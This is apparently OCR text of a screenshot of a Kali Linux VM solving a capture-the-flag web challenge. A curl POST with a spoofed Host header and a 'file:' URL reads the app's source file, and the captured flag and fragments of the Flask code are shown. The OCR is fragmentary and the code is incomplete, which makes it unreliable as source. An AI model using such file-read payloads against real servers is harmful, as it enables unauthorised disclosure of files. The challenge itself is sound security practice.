 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
kali-linux-2022.3-vmware...
Type here to search
1 2 3 4
2
10:24
My Computer
kali-linux-2022.3-vmwar
MariaBarkhudarova
Shared VMs (Deprecated)
kali@kali: ~
DataError: (psycopg2.Da
34.159.127.208:30157/
File Actions Edit View Help
34.159.127.208
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~]
└─$ curl -X $'POST' \
-H $'Host:company.tld' \
--data $'url=file:home/ctf/app.py' \
$'http://34.159.127.208:30157/'
ctf{d8b7e522b0ab04101e78ab1c6ff68c4cb2f30ce9d4427d4cd77bc19238367933}
import urlopen from flask import Flask, render_template, request app = Flask(__name__) @app.route('/', methods=['GET', 'POST']) def index(): print(request.headers['Host'])
-random-folder-for-the-flag/flag.txt').read() return flag if request.method == 'POST': url = request.form.get('url') output =
.decode('utf-8') if base64.b64decode("Y3Rmew==").decode('utf-8') return "nope! try harder!" return output else: return render_template("index.html") if __name__ == '__main__':
0.0.0.0', port=5000, debug=False, threaded=True, use_evalex=False)
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG
6:24 PM
4/25/2023
4